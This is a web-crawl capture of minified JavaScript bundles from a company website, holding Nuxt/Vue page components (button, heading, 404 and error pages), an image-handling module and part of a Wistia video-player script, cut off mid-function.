0,external:!0,class:"w-fit",onClick:a},{default:Ut(()=>[Ki(l.$slots,"default")]),_:3},8,["href","trailing-slash","target"]))}}),FO=Vt({__name:"Button",props:{type:{default:"button"},variant:{default:"primary"},size:{default:"large"},disabled:{type:Boolean,default:!1},href:{},trackingId:{},external:{type:[Boolean,null]},onClick:{type:Function}},emits:["click"],setup(e){const{trackLinkClick:t}=iv(),n=a=>{if(e.disabled){a.preventDefault();return}e.trackingId&&t(e.trackingId,e.href),e.onClick?.(a)},r=ze(()=>e.href?su:"button"),s=ze(()=>{switch(e.size){case"small":return"text-sm px-[22px] py-[14px]";case"large":return"text-sm px-[30px] py-[18px]";default:return""}}),i=ze(()=>{switch(e.variant){case"primary":return"bg-pink border border-pink text-white hover:text-pink hover:bg-transparent disabled:bg-gray-600 disabled:border-none disabled:hover:text-white";case"primary-dark":return"bg-pink border border-pink text-white hover:!text-white hover:bg-transparent disabled:bg-gray-600 disabled:border-none disabled:hover:text-white";default:return""}}),o=ze(()=>`
  inline-flex items-center justify-center
  font-medium !no-underline text-center
  ${s.value}
  ${i.value}
  rounded-lg
  transition-colors duration-300
  cursor-pointer
  disabled:cursor-not-allowed
`);return(a,c)=>(mt(),Tt(Ra(qe(r)),{type:qe(r)==="button"?e.type:void 0,href:qe(r)===su?e.href:void 0,external:qe(r)===su?e.external:void 0,disabled:e.disabled,class:wr(qe(o)),onClick:n},{default:Ut(()=>[Ki(a.$slots,"default")]),_:3},8,["type","href","external","disabled","class"]))}}),ov=Vt({__name:"ContentContainer",props:{paddingSize:{default:"default"},maxWidth:{}},setup(e){const t=ze(()=>e.maxWidth==="wide"?"max-w-(--max-width)":e.maxWidth==="narrow"||e.paddingSize==="default"?"max-w-(--max-width-narrow)":"max-w-(--max-width)");return(n,r)=>(mt(),gm("div",{class:wr(qe(t))},[Ki(n.$slots,"default")],2))}}),UO={};function HO(e,t){const n=rv,r=FO,s=ov;return mt(),Tt(s,{class:"mt-module-top max-md:mt-module-top-mobile mb-module max-md:mb-module-mobile text-center flex flex-col gap-10 relative"},{default:Ut(()=>[t[2]||(t[2]=Rr("h1",{class:"text-9xl font-extrabold text-gray-200 leading-[4rem] my-16"},[$r(" 404 "),Rr("br"),Rr("span",{class:"text-6xl"},"Page Not Found")],-1)),nt(n,{class:"limit-75"},{default:Ut(()=>[...t[0]||(t[0]=[Rr("strong",null,"Uh oh, this is awkward.",-1),$r(" We recently updated our site and retired some pages in the process. There is a chance the address you entered no longer exists — so we apologize for that. Unless you are a bot. That’s right, pick up a cookie and be on your way. ",-1)])]),_:1}),nt(r,{href:"/",class:"text-white w-full max-w-[200px] mx-auto"},{default:Ut(()=>[...t[1]||(t[1]=[$r(" Go to Homepage ",-1)])]),_:1})]),_:1})}const zO=nv(UO,[["render",HO]]),qO=Vt({__name:"Heading",props:{as:{default:"h2"},variant:{default:"h2"}},setup(e){const t=ze(()=>e.variant?e.variant:e.as==="h1"||e.as==="h2"||e.as==="h3"||e.as==="h4"||e.as==="h5"||e.as==="h6"||e.as==="p"?e.as:"h2"),n=ze(()=>{switch(t.value){case"h1":return"type-h1";case"h2":return"type-h2";case"h3":return"type-h3";case"h4":return"type-h4";case"h5":return"type-h5";case"h6":return"type-h6";case"sm":return"type-sm";case"p":return"text-base font-medium";default:return""}});return(r,s)=>(mt(),Tt(Ra(e.as),{class:wr(qe(n))},{default:Ut(()=>[Ki(r.$slots,"default")]),_:3},8,["class"]))}}),WO={title:"isolved HCM",description:"isolved - Human Capital Management Solution",ogImage:"/img/logos/og-logo.png",titleTemplate:"%s | isolved HCM",twitterCardType:"summary_large_image",robotsMetaDirective:"index, follow"};function GO(e,t={}){const n={...WO,...t.defaults},r=Mg(),{origin:s,pathname:i}=r,o=Ji(),a=typeof o.query.q=="string"&&o.query.q.length>0||o.query.type==="typeCustomerStory"||o.query.type==="typePartnerStory",c=()=>{const m=e?.pageTitle;return m?n.titleTemplate.replace("%s",m):n.title},l=()=>{const m=e?.canonicalUrl;if(m){const T=sv(m);return`${s}${T}`}return`${s}${i}`},u=()=>{const m=e?.jsonSchema;return m||JSON.stringify({"@context":"https://schema.org","@type":"WebSite",name:"isolved",alternateName:"isolved HCM",image:"/img/logos/isolved-black.svg",url:s})},p=c(),h=e?.ogTitle||p,f=e?.description||n.description,_=e?.ogDescription||f,E=e?.ogImage?.url||n.ogImage,b=e?.twitterImage?.url||E,I=e?.twitterCardType||n.twitterCardType;dw({title:p,ogTitle:h,description:f,ogDescription:_,ogImage:E,twitterCard:I,twitterImage:b});const w=l(),y=a?"noindex, nofollow":e?.robotsMetaDirective||n.robotsMetaDirective,g=u();lw({link:[{rel:"canonical",href:w}],script:g?[{type:"application/ld+json",innerHTML:g}]:[],meta:[{name:"robots",content:y}]})}const KO={class:"text-center flex flex-col gap-y-10 limit-75 w-full mx-auto my-module border border-gray-200 rounded-xl p-20"},JO=Vt({__name:"error",props:{error:Object},setup(e){const t=ze(()=>e.error?.statusCode===404?"Page not found":"Unexpected error");GO({pageTitle:t.value});const n=ze(()=>e.error?.statusCode===404);e.error?.message&&!n.value&&console.error("An unexpected error occurred:",e.error.message);const r=ze(()=>n.value?"Page not found":"An error occurred");return(s,i)=>{const o=zO,a=qO,c=rv,l=ov,u=tv;return mt(),Tt(u,null,{default:Ut(()=>[qe(n)?(mt(),Tt(o,{key:0})):(mt(),Tt(l,{key:1,"max-width":"wide",class:"mt-module-top max-md:mt-module-top-mobile mb-module max-md:mb-module-mobile"},{default:Ut(()=>[Rr("div",KO,[nt(a,{as:"h1",variant:"h3",class:"text-pink"},{default:Ut(()=>[$r(ip(qe(r)),1)]),_:1}),nt(c,null,{default:Ut(()=>[...i[0]||(i[0]=[$r(" We're sorry for the inconvenience. Please refresh the page or try again later. ",-1)])]),_:1})])]),_:1}))]),_:1})}}}),YO={key:0},Jh={__name:"nuxt-root",setup(e){const t=()=>null,n=ut(),r=n.deferHydration();if(n.isHydrating){const l=n.hooks.hookOnce("app:error",r);Dt().beforeEach(l)}const s=!1;fr(Wr,Ji()),n.hooks.callHookWith(l=>l.map(u=>u()),"vue:setup");const i=$a(),o=!1,a=/bot\b|chrome-lighthouse|facebookexternalhit|google\b/i;zp((l,u,p)=>{if(n.hooks.callHook("vue:error",l,u,p).catch(h=>console.error("[nuxt] Error in `vue:error` hook",h)),a.test(navigator.userAgent))return n.hooks.callHook("app:error",l),console.error(`[nuxt] Not rendering error page for bot with user agent \`${navigator.userAgent}\`:`,l),!1;if(eg(l)&&(l.fatal||l.unhandled))return n.runWithContext(()=>kr(l)),!1});const c=!1;return(l,u)=>(mt(),Tt(El,{onResolve:qe(r)},{default:Ut(()=>[qe(o)?(mt(),gm("div",YO)):qe(i)?(mt(),Tt(qe(JO),{key:1,error:qe(i)},null,8,["error"])):qe(c)?(mt(),Tt(qe(t),{key:2,context:qe(c)},null,8,["context"])):qe(s)?(mt(),Tt(Ra(qe(s)),{key:3})):(mt(),Tt(qe($O),{key:4}))]),_:1},8,["onResolve"]))}};let Yh;{let e;Yh=async function(){if(e)return e;const r=!!(window.__NUXT__?.serverRendered??document.getElementById("__NUXT_DATA__")?.dataset.ssr==="true")?Fb(Jh):Bb(Jh),s=eE({vueApp:r});async function i(o){await s.callHook("app:error",o),s.payload.error||=Vr(o)}r.config.errorHandler=i,s.hook("app:suspense:resolve",()=>{r.config.errorHandler===i&&(r.config.errorHandler=void 0)});try{await rE(s,CO)}catch(o){i(o)}try{await s.hooks.callHook("app:created",r),await s.hooks.callHook("app:beforeMount",r),r.mount(Y0),await s.hooks.callHook("app:mounted",r),await mr()}catch(o){i(o)}return r},e=Yh().catch(t=>{throw console.error("Error while mounting app:",t),t})}export{vm as $,Vr as A,nv as B,at as C,wr as D,c1 as E,kt as F,Ix as G,ut as H,Pa as I,ex as J,cx as K,Oa as L,FO as M,iv as N,ux as O,wE as P,lx as Q,vx as R,Ki as S,fb as T,Rb as U,nx as V,dx as W,Fv as X,XO as Y,Y_ as Z,qO as _,rx as a,Km as a0,Hp as a1,Xn as a2,j_ as a3,tx as a4,o_ as a5,Ra as a6,lt as a7,bt as a8,Qr as a9,gc as aA,Sp as aB,Et as aC,pl as aD,fr as aE,cu as aF,mx as aG,ep as aH,sv as aI,hx as aJ,kn as aK,Da as aL,Vm as aM,h0 as aN,fx as aO,t0 as aP,ix as aQ,Jn as aR,_x as aS,rl as aT,px as aU,l_ as aV,uu as aW,ol as aX,gt as aY,Bd as aZ,Fs as aa,Bm as ab,lw as ac,md as ad,X_ as ae,Jg as af,Ae as ag,H as ah,Sx as ai,wx as aj,hy as ak,pr as al,r1 as am,VO as an,yx as ao,gx as ap,bx as aq,ea as ar,_v as as,al as at,QO as au,An as av,Tp as aw,nn as ax,Ex as ay,Lg as az,Mg as b,GO as c,Vt as d,Lr as e,ze as f,Tt as g,Ut as h,Rr as i,nt as j,ax as k,$r as l,gm as m,qe as n,mt as o,sx as p,su as q,Pt as r,rv as s,ip as t,Ji as u,Xm as v,ox as w,ov as x,mr as y,KS as z};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/BIGNyHUA.js
body_size: 4269
content:
import{a0 as k,aJ as D,aK as z,aL as q,aM as M,aN as U,aO as _,aP as C,H as A,a9 as H,f as y,d as N,aQ as F,r as $,I as G,m as J,S as V,o as P,$ as x,n as S,Y as T,g as Q,D as X,z as Y}from"./CPWqctsR.js";async function Z(e,t){return await K(t).catch(i=>(console.error("Failed to get image meta for "+t,i+""),{width:0,height:0,ratio:0}))}async function K(e){if(typeof Image>"u")throw new TypeError("Image not supported");return new Promise((t,r)=>{const i=new Image;i.onload=()=>{const s={width:i.width,height:i.height,ratio:i.width/i.height};t(s)},i.onerror=s=>r(s),i.src=e})}function I(e){return t=>t?e[t]||t:e.missingValue}function R({formatter:e,keyMap:t,joinWith:r="/",valueMap:i}={}){e||(e=(n,o)=>`${n}=${o}`),t&&typeof t!="function"&&(t=I(t));const s=i||{};return Object.keys(s).forEach(n=>{typeof s[n]!="function"&&(s[n]=I(s[n]))}),(n={})=>Object.entries(n).filter(([a,d])=>typeof d<"u").map(([a,d])=>{const c=s[a];return typeof c=="function"&&(d=c(n[a])),a=typeof t=="function"?t(a):a,e(a,d)}).join(r)}function h(e=""){if(typeof e=="number")return e;if(typeof e=="string"&&e.replace("px","").match(/^\d+$/g))return Number.parseInt(e,10)}function ee(e=""){if(e===void 0||!e.length)return[];const t=new Set;for(const r of e.split(" ")){const i=Number.parseInt(r.replace("x",""));i&&t.add(i)}return Array.from(t)}function te(e){if(e.length===0)throw new Error("`densities` must not be empty, configure to `1` to render regular size only (DPR 1.0)")}function re(e){const t={};if(typeof e=="string")for(const r of e.split(/[\s,]+/).filter(i=>i)){const i=r.split(":");i.length!==2?t["1px"]=i[0].trim():t[i[0].trim()]=i[1].trim()}else Object.assign(t,e);return t}function ie(e){const t={options:e},r=(s,n={})=>B(t,s,n),i=(s,n={},o={})=>r(s,{...o,modifiers:k(n,o.modifiers||{})}).url;for(const s in e.presets)i[s]=(n,o,a)=>i(n,o,{...e.presets[s],...a});return i.options=e,i.getImage=r,i.getMeta=(s,n)=>se(t,s,n),i.getSizes=(s,n)=>ae(t,s,n),t.$img=i,i}async function se(e,t,r){const i=B(e,t,{...r});return typeof i.getMeta=="function"?await i.getMeta():await Z(e,i.url)}function B(e,t,r){if(t&&typeof t!="string")throw new TypeError(`input must be a string (received ${typeof t}: ${JSON.stringify(t)})`);if(!t||t.startsWith("data:"))return{url:t};const{provider:i,defaults:s}=ne(e,r.provider||e.options.provider),n=oe(e,r.preset);if(t=z(t)?t:D(t),!i.supportsAlias){for(const c in e.options.alias)if(t.startsWith(c)){const f=e.options.alias[c];f&&(t=q(f,t.slice(c.length)))}}if(i.validateDomains&&z(t)){const c=M(t).host;if(!e.options.domains.find(f=>f===c))return{url:t}}const o=k(r,n,s);o.modifiers={...o.modifiers};const a=o.modifiers.format;o.modifiers?.width&&(o.modifiers.width=h(o.modifiers.width)),o.modifiers?.height&&(o.modifiers.height=h(o.modifiers.height));const d=i.getImage(t,o,e);return d.format=d.format||a||"",d}function ne(e,t){const r=e.options.providers[t];if(!r)throw new Error("Unknown provider: "+t);return r}function oe(e,t){if(!t)return{};if(!e.options.presets[t])throw new Error("Unknown preset: "+t);return e.options.presets[t]}function ae(e,t,r){const i=h(r.modifiers?.width),s=h(r.modifiers?.height),n=re(r.sizes),o=r.densities?.trim()?ee(r.densities.trim()):e.options.densities;te(o);const a=i&&s?s/i:0,d=[],c=[];if(Object.keys(n).length>=1){for(const u in n){const g=W(u,String(n[u]),s,a,e);if(g!==void 0){d.push({size:g.size,screenMaxWidth:g.screenMaxWidth,media:`(max-width: ${g.screenMaxWidth}px)`});for(const p of o)c.push({width:g._cWidth*p,src:j(e,t,r,g,p)})}}le(d)}else for(const u of o){const g=Object.keys(n)[0];let p=g?W(g,String(n[g]),s,a,e):void 0;p===void 0&&(p={size:"",screenMaxWidth:0,_cWidth:r.modifiers?.width,_cHeight:r.modifiers?.height}),c.push({width:u,src:j(e,t,r,p,u)})}ce(c);const f=c[c.length-1],w=d.length?d.map(u=>`${u.media?u.media+" ":""}${u.size}`).join(", "):void 0,v=w?"w":"x",b=c.map(u=>`${u.src} ${u.width}${v}`).join(", ");return{sizes:w,srcset:b,src:f?.src}}function W(e,t,r,i,s){const n=s.options.screens&&s.options.screens[e]||Number.parseInt(e),o=t.endsWith("vw");if(!o&&/^\d+$/.test(t)&&(t=t+"px"),!o&&!t.endsWith("px"))return;let a=Number.parseInt(t);if(!n||!a)return;o&&(a=Math.round(a/100*n));const d=i?Math.round(a*i):r;return{size:t,screenMaxWidth:n,_cWidth:a,_cHeight:d}}function j(e,t,r,i,s){return e.$img(t,{...r.modifiers,width:i._cWidth?i._cWidth*s:void 0,height:i._cHeight?i._cHeight*s:void 0},r)}function le(e){e.sort((r,i)=>r.screenMaxWidth-i.screenMaxWidth);let t=null;for(let r=e.length-1;r>=0;r--){const i=e[r];i.media===t&&e.splice(r,1),t=i.media}for(let r=0;r<e.length;r++)e[r].media=e[r+1]?.media||""}function ce(e){e.sort((r,i)=>r.width-i.width);let t=null;for(let r=e.length-1;r>=0;r--){const i=e[r];i.width===t&&e.splice(r,1),t=i.width}}const de="https://images.ctfassets.net",O=R({keyMap:{format:"fm",width:"w",height:"h",focus:"f",radius:"r",quality:"q",background:"bg"},valueMap:{format:{jpeg:"jpg"},fit:{cover:"crop",contain:"fill",fill:"scale",thumbnail:"thumb"}},joinWith:"&",formatter:(e,t)=>`${e}=${t}`}),ue=(e,{modifiers:t={},baseURL:r=de}={})=>{const i=O(t),{pathname:s}=M(e),n=s+(i?"?"+i:"");return{url:U(n,r)}},fe=Object.freeze(Object.defineProperty({__proto__:null,getImage:ue,operationsGenerator:O},Symbol.toStringTag,{value:"Module"})),ge=R({keyMap:{format:"f",fit:"fit",width:"w",height:"h",resize:"s",quality:"q",background:"b"},joinWith:"&",formatter:(e,t)=>_(e)+"_"+_(t)}),he=(e,{modifiers:t={},baseURL:r}={},i)=>{t.width&&t.height&&(t.resize=`${t.width}x${t.height}`,delete t.width,delete t.height);const s=ge(t)||"_";return r||(r=q(i.options.nuxt.baseURL,"/_ipx")),{url:q(r,s,C(e))}},me=!0,pe=!0,ye=Object.freeze(Object.defineProperty({__proto__:null,getImage:he,supportsAlias:pe,validateDomains:me},Symbol.toStringTag,{value:"Module"})),E={screens:{xs:320,sm:640,md:768,lg:1024,xl:1280,xxl:1536,"2xl":1536},presets:{},provider:"ipx",domains:[],alias:{},densities:[1,2],format:["webp","webp"],quality:80};E.providers={contentful:{provider:fe,defaults:{name:"contentful"}},ipx:{provider:ye,defaults:{}}};const L=()=>{const e=H(),t=A();return t.$img||t._img||(t._img=ie({...E,nuxt:{baseURL:e.app.baseURL},runtimeConfig:e}))};function ve(e){performance?.mark?.("mark_feature_usage",{detail:{feature:e}})}const we={src:{type:String,required:!1},format:{type:String,required:!1},quality:{type:[Number,String],required:!1},background:{type:String,required:!1},fit:{type:String,required:!1},modifiers:{type:Object,required:!1},preset:{type:String,required:!1},provider:{type:String,required:!1},sizes:{type:[Object,String],required:!1},densities:{type:String,required:!1},preload:{type:[Boolean,Object],required:!1},width:{type:[String,Number],required:!1},height:{type:[String,Number],required:!1},alt:{type:String,required:!1},referrerpolicy:{type:String,required:!1},usemap:{type:String,required:!1},longdesc:{type:String,required:!1},ismap:{type:Boolean,required:!1},loading:{type:String,required:!1,validator:e=>["lazy","eager"].includes(e)},crossorigin:{type:[Boolean,String],required:!1,validator:e=>["anonymous","use-credentials","",!0,!1].includes(e)},decoding:{type:String,required:!1,validator:e=>["async","auto","sync"].includes(e)},nonce:{type:[String],required:!1}},be=e=>{const t=y(()=>({provider:e.provider,preset:e.preset})),r=y(()=>({width:h(e.width),height:h(e.height),alt:e.alt,referrerpolicy:e.referrerpolicy,usemap:e.usemap,longdesc:e.longdesc,ismap:e.ismap,crossorigin:e.crossorigin===!0?"anonymous":e.crossorigin||void 0,loading:e.loading,decoding:e.decoding,nonce:e.nonce})),i=L(),s=y(()=>({...e.modifiers,width:h(e.width),height:h(e.height),format:e.format,quality:e.quality||i.options.quality,background:e.background,fit:e.fit}));return{options:t,attrs:r,modifiers:s}},Se={...we,placeholder:{type:[Boolean,String,Number,Array],required:!1},placeholderClass:{type:String,required:!1},custom:{type:Boolean,required:!1}},qe=["src"],ze=N({__name:"NuxtImg",props:Se,emits:["load","error"],setup(e,{emit:t}){const r=e,i=F(),s=t,n=!1,o=L(),a=be(r),d=$(!1),c=$(),f=y(()=>o.getSizes(r.src,{...a.options.value,sizes:r.sizes,densities:r.densities,modifiers:{...a.modifiers.value,width:h(r.width),height:h(r.height)}})),w=y(()=>{const l={...a.attrs.value,"data-nuxt-img":""};return(!r.placeholder||d.value)&&(l.sizes=f.value.sizes,l.srcset=f.value.srcset),l}),v=y(()=>{let l=r.placeholder;if(l===""&&(l=!0),!l||d.value)return!1;if(typeof l=="string")return l;const m=Array.isArray(l)?l:typeof l=="number"?[l,l]:[10,10];return o(r.src,{...a.modifiers.value,width:m[0],height:m[1],quality:m[2]||50,blur:m[3]||3},a.options.value)}),b=y(()=>r.sizes?f.value.src:o(r.src,a.modifiers.value,a.options.value)),u=y(()=>v.value?v.value:b.value),p=A().isHydrating;return G(()=>{if(v.value||r.custom){const l=new Image;b.value&&(l.src=b.value),r.sizes&&(l.sizes=f.value.sizes||"",l.srcset=f.value.srcset),l.onload=m=>{d.value=!0,s("load",m)},l.onerror=m=>{s("error",m)},ve("nuxt-image");return}c.value&&(c.value.complete&&p&&(c.value.getAttribute("data-error")?s("error",new Event("error")):s("load",new Event("load"))),c.value.onload=l=>{s("load",l)},c.value.onerror=l=>{s("error",l)})}),(l,m)=>l.custom?V(l.$slots,"default",T(x({key:1},{...S(n)?{onerror:"this.setAttribute('data-error', 1)"}:{},imgAttrs:{...w.value,...S(i)},isLoaded:d.value,src:u.value}))):(P(),J("img",x({key:0,ref_key:"imgEl",ref:c,class:v.value&&!d.value?l.placeholderClass:void 0},{...S(n)?{onerror:"this.setAttribute('data-error', 1)"}:{},...w.value,...S(i)},{src:u.value}),null,16,qe))}}),$e=N({__name:"Image",props:{src:{},alt:{},width:{},height:{},format:{default:"webp"},loading:{default:"lazy"},sizes:{},fit:{default:"fill"},quality:{default:80},class:{}},setup(e){return(t,r)=>{const i=ze;return P(),Q(i,{src:e.src,alt:e.alt,width:e.width,height:e.height,format:e.format,loading:e.loading,sizes:e.sizes,fit:e.fit,quality:e.quality,class:X(e.class),provider:"contentful"},null,8,["src","alt","width","height","format","loading","sizes","fit","quality","class"])}}}),xe=()=>{const e=Y();return{getLinkUrl:r=>{const i=r?.linkEntry?.sys?.id??"";return e.getPageUrlBySysId(i)??r?.linkUrl??""}}};export{$e as _,ze as a,xe as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/TFEz-ymM.js
body_size: 78282
content:
import{a7 as Pr,d as Xr,r as Yr,ac as Zr,I as qr,f as ti,m as er,k as ei,o as nr,D as rr,n as ir,i as ni,A as wr}from"./CPWqctsR.js";import{e as Or}from"./D6E4uP8k.js";var ri={159:((h,u,e)=>{e.d(u,{Rb:()=>t}),e(6637),e(731),e(1248);var t=function(r){for(var s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},f=document.getElementsByTagName("script"),A=0;A<f.length;A++){var o=f[A],c=o.getAttribute("src")||"";if(s.ignoreQueryParams){var v=c.split("?"),M=v[0];c=M}if(!s.scriptRegex&&s.ignoreProtocol&&(c=c.replace(/^https?:/,""),r=r.replace(/^https?:/,"")),s.scriptRegex&&s.scriptRegex.test(c)||s.testStartsWith&&c.indexOf(r)===0||c===r)return o}return null}}),267:((h,u,e)=>{e.d(u,{O:()=>t});var t=function(){var r=window,s=r.performance;return!!s&&!!s.measure}}),438:((h,u,e)=>{e.d(u,{$F:()=>O,gC:()=>I});var t=e(731),n=e(7231),r=e(655),s=e(3695),f=e(8176),A=e(6637),o=e(7209);e(5509);function c(V,F){var K=Object.keys(V);if(Object.getOwnPropertySymbols){var ot=Object.getOwnPropertySymbols(V);F&&(ot=ot.filter(function(dt){return Object.getOwnPropertyDescriptor(V,dt).enumerable})),K.push.apply(K,ot)}return K}function v(V){for(var F=1;F<arguments.length;F++){var K=arguments[F]!=null?arguments[F]:{};F%2?c(Object(K),!0).forEach(function(ot){M(V,ot,K[ot])}):Object.getOwnPropertyDescriptors?Object.defineProperties(V,Object.getOwnPropertyDescriptors(K)):c(Object(K)).forEach(function(ot){Object.defineProperty(V,ot,Object.getOwnPropertyDescriptor(K,ot))})}return V}function M(V,F,K){return(F=D(F))in V?Object.defineProperty(V,F,{value:K,enumerable:!0,configurable:!0,writable:!0}):V[F]=K,V}function D(V){var F=j(V,"string");return typeof F=="symbol"?F:F+""}function j(V,F){if(typeof V!="object"||!V)return V;var K=V[Symbol.toPrimitive];if(K!==void 0){var ot=K.call(V,F);if(typeof ot!="object")return ot;throw new TypeError("@@toPrimitive must return a primitive value.")}return(F==="string"?String:Number)(V)}var L=A.ct.getPrefixedFunctions("judy"),m="auto",l="carouselHardWall",i="external",d="html5",g="notplayable",p="passwordprotected",b="simplehtml5",R="vulcan-v2",G=[R,d,b,i,g,p],it=function(F,K,ot){var dt=F.detect,ft=F.logger;return et({mediaData:K,options:ot},dt),dt.oldandroid?(ft.info("external on old android"),i):C(F,R,K)?(ft.info("default, ret",R),R):K.mediaType==="Audio"||K.mediaType==="LiveStream"?R:C(F,d,K)?(ft.info("default, ret",d),d):(ft.info("nothing left, use",i),i)},I=function(){var F=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},K=B(F);return v(v(v({},W()),F),{},{pageUrl:K})},C=function(F,K,ot){return rt(F,K)&&tt(F,K,ot)},O=function(F,K,ot){var dt=F.detect,ft=F.logger,mt=ot.playerForce;ft.info("choosePlayer input",K.hashedId);var Pt=k(F,K,ot);if(mt&&!J(F,mt)&&(ft.error('Invalid playerForce option: "'.concat(mt,'", ignoring')),mt=null),Pt&&Pt!==m&&!J(F,Pt)&&(ft.error('Invalid playerPreference option: "'.concat(Pt,'", ignoring')),Pt=m),ft.info("playerPreference is",Pt),mt)return ft.info('"playerForce" used, return',mt),mt;if(K.carouselHardWall)return ft.info("return",l),l;if(N(F,ot))return ft.info("return",p),p;if(E(F,K,ot))return ft.info("return",g),g;if(K.protected)return R;if(Pt!==m&&C(F,Pt,K)){var Dt=et({mediaData:K,options:ot},dt);return Pt!==R&&Dt?(ft.info("this player doesn't support spherical, return",R),R):(ft.info('"playerPreference" used, return',Pt),Pt)}return ft.info("choosing player with no preference"),it(F,K,ot)},B=function(){var F=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return F.pageUrl?F.pageUrl:Object(window.FreshUrl).originalUrl?window.FreshUrl.originalUrl:window.top===window.self?location.href||"":document.referrer||""},k=function(F,K,ot){var dt=ot.playerPreference||ot.platformPreference;return dt&&dt!==m?dt===d?_(F)?d:R:dt===b?d:dt:m},T=function(F){var K=!!window.Promise;return(F.mediaSource||F.nativeHls)&&K},P,W=function(){return P||(P={detect:(0,t.o8)((0,n.o1)()),inIframe:top!==self,location:window.location,logger:L,pageUrl:location.href,silenceGlobalWarnings:f.z.wistiaSilenceGlobalWarnings,userAgent:navigator.userAgent},P)},H=function(F,K){var ot=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};return ot.instantHls!==!1&&K.instantHlsAssetsReady&&lt(F,K,ot)},ut=function(F,K){var ot=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};return K.originalIsEligibleForDirectPlayback&&lt(F,K,ot)},tt=function(F,K,ot){if(!J(F,K))return!1;if(K===g||K===p||K===l)return!0;var dt=ot.assets;if(K===R)return H(F,ot)||ut(F,ot)||S(dt)||$(dt);if(K===d||K===i)return(0,o.Fi)(dt).length>0;throw new Error("Unhandled player type '".concat(K,"'"))},S=function(F){return(0,o.Fi)(F).length>0||(0,o.x4)(F).length>0},$=function(F){return(0,o.o2)(F).length>0},q=function(F){var K=(0,o.pb)(F,{container:"mp4",metadata:function(ft){return ft&&ft.max_bitrate},public:!0,sortBy:"width desc",status:o.yE,type:/\b(?!captioned_video)\S+/}),ot=!!(K[0]&&K[0].width>=400);return ot},z=function(F){var K=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(K.instantHls!==!1&&F.instantHlsAssetsReady||F.originalIsEligibleForDirectPlayback)return!0;var ot=q(F.assets);return ot||(0,r.U9)("player/originV2/media-has-no-metadata",1,{hashedId:F.hashedId}),ot},nt=function(F,K){var ot=F.pageUrl,dt=at(ot);if(dt!=null)return dt;var ft=(0,s.Qy)("forceHls");return ft??K.hls},at=function(F){var K=F&&F.match&&F.match(/[&?]whls=([^&]+)/),ot=K&&K[1];return ot!=null?(0,t.wg)(ot):null},vt=function(F,K){return F.android&&(K.playsinline===!1||K.nativeMode===!0)},st=function(F){return F.chrome&&parseInt(F.chrome.version,10)<50},Z=function(F,K,ot){var dt=nt(F,ot);return dt===!0||dt===!1?dt:K.hls_enabled!==!1},_=function(F){var K=F.detect;return K.iphone||K.ipad||K.android},E=function(F,K){var ot,dt=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},ft=K.assets;if(!K.protected&&(H(F,K,dt)||ut(F,K,dt)))return!1;var mt=K.type==="Audio"?(0,o.o2)(ft).length==0:(0,o.Fi)(ft).length==0;if(K.mediaType==="LiveStream")return!1;if(K.protected&&!((ot=dt.authorization)!==null&&ot!==void 0&&ot.jwt))return dt.notPlayableOptions={fadeIn:!1,message:"This video is set to private.",shouldRefresh:!1},!0;var Pt=lt(F,K,dt);return K.protected&&Pt===!1?(dt.notPlayableOptions={fadeIn:!1,message:"This video is not playable.",shouldRefresh:!1},!0):ft.length===0||ft.length===1&&ft[0].type==="original"||mt||(0,o.aF)(ft).length>0&&(0,o.n9)(ft).length===0},N=function(F,K){var ot=(0,t.b$)(K,"plugin.passwordProtectedVideo");return ot!=null&&ot.on!==!1},et=function(){var F,K,ot=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(ot.options.overrideSpherical)return!1;var dt=String((F=ot.mediaData)===null||F===void 0?void 0:F.spherical),ft=String((K=ot.opts)===null||K===void 0?void 0:K.spherical);return dt==="true"||ft==="true"},rt=function(F,K){return J(F,K)?(0,t.qh)(_t(F),K)>=0:!1},J=function(F,K){return(0,t.qh)(G,K)>=0},lt=function(F,K,ot){if(K.type==="LiveStream")return!0;var dt=F.detect;return T(dt)&&!st(dt)&&!vt(dt,ot)&&Z(F,K,ot)&&z(K)&&(!Q()&&!yt()||nt(F,ot))},_t=function(F){var K=F.detect,ot=[g,p,i,l];return K.vulcanV2Support&&ot.push(R),K.video.h264&&ot.push(d),ot},yt=function(){return typeof(window.URL&&window.URL.createObjectURL)!="function"},ct=/\s*function\s+XMLHttpRequest\(\)\s*{\s*\[native code\]\s*}\s*/m,gt=/\[object XMLHttpRequestConstructor\]/m,Q=function(){if(XMLHttpRequest&&XMLHttpRequest.prototype&&XMLHttpRequest.prototype.constructor){var F=XMLHttpRequest.prototype.constructor.toString();return!(ct.test(F)||gt.test(F))}return!0}}),541:((h,u,e)=>{e.d(u,{z:()=>s});var t=e(5509),n=500,r=null,s=function(){r||(r=setInterval(function(){var A=window._wq;!A||A.length===0||A.slice(0).forEach(function(o){typeof o=="function"?(o(t.s),A.splice(A.indexOf(o),1)):t.s.flushInitQueue||(A.splice(A.indexOf(o),1),console.warn("<wistia-player> elements must be configured via window.wistiaOptions instead of window._wq. Config not applied",o))})},n))}}),655:((h,u,e)=>{e.d(u,{U9:()=>L});var t=e(3737),n=e(6637),r=e(731),s=e(7715),f=e(2671),A=e(5857),o=e(4755),c=e(5509),v=void 0;c.s._metricsCache==null&&(c.s._metricsCache={});var M=c.s._metricsCache,D=function(l,i,d){var g=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};try{M.toMput==null&&(M.toMput=[]),M.requestId==null&&(M.requestId=0);var p=(0,r.h1)({type:l,key:i,value:d??null,request_id:M.requestId},g),b=JSON.stringify(p);n.ct.debug("send metrics",b),M.toMput.push(b),(0,t.L)("metrics.debounce",function(){(0,s.Rx)(function(){j.apply(v,M.toMput),M.toMput=[],M.requestId+=1})},500)}catch(R){n.ct.error(R)}},j=function(){if((0,o.D5)()){for(var l="".concat((0,f.ff)(),"//").concat((0,A.Qz)(),"/mput?topic=metrics"),i=arguments.length,d=new Array(i),g=0;g<i;g++)d[g]=arguments[g];return fetch(l,{method:"POST",mode:"cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:d.join(`
